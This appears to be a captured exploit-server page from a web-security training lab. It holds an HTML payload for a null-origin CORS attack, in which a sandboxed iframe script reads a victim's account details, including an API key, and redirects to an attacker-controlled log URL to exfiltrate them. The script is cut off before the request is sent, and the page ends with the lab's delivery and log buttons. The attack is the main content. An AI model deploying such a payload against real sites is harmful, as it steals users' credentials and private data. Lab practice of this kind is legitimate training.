 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc='
<script>
var req = new XMLHttpRequest();
req.onload = function () {
try {
var data = JSON.parse(this.responseText);
top.location = "https://exploit-0a0900b403d605148392cc1a014800ff.exploit-server.net/log?key=" + encodeURIComponent(data.apikey);
} catch (e) {
top.location = "https://exploit-0a0900b403d605148392cc1a014800ff.exploit-server.net/log?raw=" + encodeURIComponent(this.responseText);
}
};
req.open("GET", "https://0a4800e3034e0561839bcd0d00ea00bd.web-security-academy.net/accountDetails", true);
Store View exploit Deliver exploit to victim Access log